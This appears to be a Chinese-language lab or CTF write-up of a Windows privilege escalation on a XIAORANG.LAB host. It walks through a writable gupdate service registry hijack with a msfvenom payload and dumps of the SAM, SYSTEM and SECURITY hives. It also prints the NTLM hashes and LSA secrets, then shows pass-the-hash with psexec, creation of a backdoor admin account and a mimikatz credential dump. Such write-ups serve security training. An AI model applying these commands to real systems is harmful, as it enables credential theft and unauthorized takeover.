
使用kali自带的rdp连接工具
1 proxychains rdesktop 172.22.4.45
更改密码后即可登录。

1 proxychains4 rdesktop 172.22.4.45 -r disk:share=/home/hey/Desktop

登录之后发现一个 PrivescCheck 文件夹,PrivescCheck 是一个针对 Windows 的提权工具,而且这里是给我们跑完了的,直接看它生成的 html 文件就好了

WSUS 更多的是被利用来横向移动,很少看到通过 WSUS 进行本地提权,另一个注册表配置就有很大的问题了:当前用户对 gpupdate 服务的注册表项具有写权限,并且用户也可以启动和停止 gpupdate 服务
1 2 3 4 5 6 7 8 9 10 Name : gupdate ImagePath : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc User : LocalSystem ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\gupdate IdentityReference : BUILTIN\Users Permissions : WriteDAC, Notify, ReadControl, CreateLink, EnumerateSubKeys, WriteOwner, Delete, CreateSubKey, SetV alue, QueryValue Status : Stopped UserCanStart : True UserCanStop : True
1 msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > a.exe

1 2 3 reg save hklm\system C:\Users\Adrian\Desktop\system reg save hklm\sam C:\Users\Adrian\Desktop\sam reg save hklm\security C:\Users\Adrian\Desktop\security
1 reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Impacket v0.11.0 - Copyright 2023 Fortra [*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e::: Adrian:1003:aad3b435b51404eeaad3b435b51404ee:5cf85226d75da1e7304c6d2e35cdf4d2::: [*] Dumping cached domain logon information (domain/username:hash) XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39) [*] Dumping LSA Secrets [*] $MACHINE.ACC $MACHINE.ACC:plain_password_hex:a64d21db39ba339454b28aa01ff9bd730c77ddbeca6a5efa4821900b6496a249e58ea9e4219bcb46cee3654c2abe3a94d9e18c1f03613fa54702a76e95447657169795cef27eacd79a66dad2f225436a900642b1f8a7ad45503e669cbdda973ed14198e10f4eb3f1a649f18357b6841ea7e87479ae9bb31473a1ade37d46487266718580d34ec8c8de0b9d3163777fdc228027600da66b1814405f2a231157bb7a044cc48226e4954856bb2837ae8d606bb60a336b4867c0873e753c0324e8d9d47d1be27c59c4af9ce3bd6b0171eda370e1bd4abce51189ee65d45d679c92ee47770d49343af963fcff7fa6c530f5af $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ff01be36e0f373ddd86df245152fa84a [*] DPAPI_SYSTEM dpapi_machinekey:0x4af114bade59102b7c64e41cde94be2257337fab dpapi_userkey:0x372392e560b616ecd27b6ec0fe138ef86790b565 [*] NL$KM 0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+.. 0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5. 0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).]. 0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'...... NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e [*] Cleaning up...

1 proxychains4 psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
此时创建用户并rdp上去受控机子
1 2 net user hey 626620@ /add net localgroup administrators hey /add


上传 mimikatz.exe 抓取用户密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 C:\Users\hey\Desktop\hvv>mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 